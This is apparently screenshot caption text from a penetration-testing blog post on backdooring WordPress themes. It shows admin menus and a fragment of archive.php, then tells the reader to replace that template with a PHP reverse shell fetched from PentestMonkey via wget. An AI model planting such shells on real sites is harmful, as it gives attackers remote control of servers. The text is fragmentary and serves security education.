 pentaroot.com/exploit-wordpress-backdoor-theme-pages/
Caption Original
pentaROOT | Information Security
Home Services
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
archives,
* and author.php for Author archives.
*
* @link https://codex.wordpress.org/Template_Hierarchy
*
* @package WordPress
* @subpackage Twenty_Thirteen
* @since Twenty Thirteen 1.0
*/
get_header(); ?>
<div id="primary" class="content-area">
Comments
(comments.php)
content-aside.php
content-audio.php
content-chat.php
content-gallery.php
content-image.php
content-link.php
content-none.php
Delete all the text in the archive.php file and replace it with that of our PHP reverse shell.
• Included on Kali at /usr/share/webshells/php/php-reverse-shell.php
• Direct from PentestMonkey
• $wget http://pentestmonkey.net/tools/php-reverse-shell/php-reverse-shell-1.0.tar.gz
• $tar -xzf php-reverse-shell-1.0.tar.gz
• $cat php-reverse-shell-1.0/php-reverse-shell.php